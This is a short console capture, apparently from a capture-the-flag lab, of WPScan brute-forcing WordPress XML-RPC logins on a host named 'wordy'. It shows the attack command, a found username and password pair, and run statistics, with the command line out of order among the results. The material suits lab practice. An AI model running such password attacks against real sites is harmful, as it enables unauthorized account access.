 [+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying jens / !lak019b Time: 00:03:51 <=======================================> (12547 / 12547) 100.00% Time: 00:03:51
[i] Valid Combinations Found:
wpscan --url http://wordy/ -U user.txt -P password.txt
| Username: mark, Password: helpdesk01
[+] Finished: Sat May 18 16:29:04 2019
[+] Requests Done: 12570
[+] Cached Requests: 33
[+] Data Sent: 5.024 MB
[+] Data Received: 7.391 MB
[+] Memory used: 166.43 MB
[+] Elapsed time: 00:03:54